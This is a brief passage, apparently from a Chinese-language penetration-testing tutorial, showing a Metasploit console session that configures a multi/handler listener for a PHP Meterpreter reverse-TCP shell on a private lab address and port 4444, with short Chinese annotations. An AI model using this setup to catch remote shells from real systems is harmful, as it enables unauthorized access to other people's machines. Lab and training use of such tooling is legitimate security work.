 msf exploit(multi/handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
lhost是指攻击机（地址）
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
启动